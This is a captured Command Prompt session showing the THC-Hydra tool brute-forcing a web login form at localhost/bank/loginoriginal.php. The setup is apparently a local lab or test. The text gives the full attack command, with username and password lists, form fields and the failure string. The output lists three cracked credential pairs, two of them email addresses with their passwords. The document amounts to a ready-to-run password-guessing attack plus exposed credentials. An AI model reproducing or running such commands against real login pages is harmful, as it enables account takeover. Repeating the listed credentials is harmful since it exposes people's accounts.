 Command Prompt
C:\Users\lenovo\Desktop\thc-hydra>hydra -L usernamelist.txt -P passwordlist.txt localhost http-form-post "/bank/loginoriginal.php:email=^USER^&password=^PASS^&login=log
in:Incorrect Email or Password!!!"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-03 22:30:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 170 login tries (l:10/p:17), ~11 tries per task
[DATA] attacking http-post-form://localhost:80/bank/loginoriginal.php:email=^USER^&password=^PASS^&login=login:Incorrect Email or Password!!!
[80][http-post-form] host: localhost   login: admin   password: admin
[80][http-post-form] host: localhost   login: soudha_ban@52yahoo.com   password: 125487
[80][http-post-form] host: localhost   login: mahesh@gmail.com   password: qwert
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-03 22:30:55
C:\Users\lenovo\Desktop\thc-hydra>